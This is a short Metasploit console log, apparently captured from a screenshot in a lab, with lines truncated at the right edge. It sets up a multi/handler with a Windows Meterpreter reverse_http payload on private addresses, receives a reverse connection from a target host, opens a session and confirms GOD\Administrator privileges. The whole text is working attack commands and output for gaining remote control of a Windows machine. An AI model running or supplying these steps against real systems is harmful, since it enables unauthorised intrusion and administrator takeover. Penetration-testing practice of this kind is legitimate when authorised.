 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.20.128
lhost => 192.168.20.128
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.20.128:6666
[!] http://192.168.20.128:6666 handling request from 192.168.20.136; (UUID: lb1abfbo) Without a
cking will not work!
[*] http://192.168.20.128:6666 handling request from 192.168.20.136; (UUID: lb1abfbo) Staging x8
[!] http://192.168.20.128:6666 handling request from 192.168.20.136; (UUID: lb1abfbo) Without a
cking will not work!
[*] Meterpreter session 8 opened (192.168.20.128:6666 -> 192.168.20.136:36245) at 2024-05-17 12:
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > pid
[-] Unknown command: pid
meterpreter > getpid
Current pid: 3484
meterpreter >